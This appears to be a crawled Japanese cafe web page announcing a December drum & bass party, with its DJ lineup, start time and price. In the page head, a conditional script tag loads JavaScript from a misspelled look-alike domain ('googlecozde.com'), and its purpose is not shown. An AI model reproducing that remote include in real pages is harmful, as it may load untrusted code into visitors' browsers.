

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/788630
body_size: 4784
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 12/13 HEAVYWEIGHT</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 12/13 HEAVYWEIGHT">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="12/13 HEAVYWEIGHT" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-12-01 21:29:00
        </div>
        <div class="info_title">
          <a href="/info/788630">12/13 HEAVYWEIGHT</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><a class="thickbox cboxElement" style="margin: 0px; padding: 0px; color: #6a6a6a; text-decoration: none; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;" href="//goope.jp/goope/15328/141201212929fzu4.jpg"><img style="margin: 4px 0px 10px; padding: 0px; border-style: none; vertical-align: middle;" src="//goope.jp/goope/15328/141201212929fzu4_l.jpg" alt="" /></a></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;DRUM&amp;BASS, DUB STEP, BASS MUSIC PARTY!!</p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;</p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;</p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;<span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">-ACT-</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;"><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">DJ YUTAKA [GRINDRECORDS / HEAVYWEOGHT]</span><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">DJ SONY</span><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">DJ PACONE</span><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">DJ RITZZZ</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;</p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;"><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">-MACHINE LIVE-</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;"><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">floattt</span><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">FLYING TOASTER</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;</p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;"><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">-MC-</span><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><br style="margin: 0px; padding: 0px; font-family: 'Helvetica Neue', Helvetica; color: #333333; line-height: 15.600000381469727px;" /><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">F-LAGER [SWX / 140]</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;</p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;"><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">20:00start!</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;"><span style="margin: 0px; padding: 0px; color: #333333; font-family: 'Helvetica Neue', Helvetica; line-height: 15.600000381469727px;">1000yen(W1D)</span></p><p style="margin: 0px; padding: 0px; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px; line-height: 20px; -webkit-text-size-adjust: auto;">&nbsp;</p><p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F788630&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">2308</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">478</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433868</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                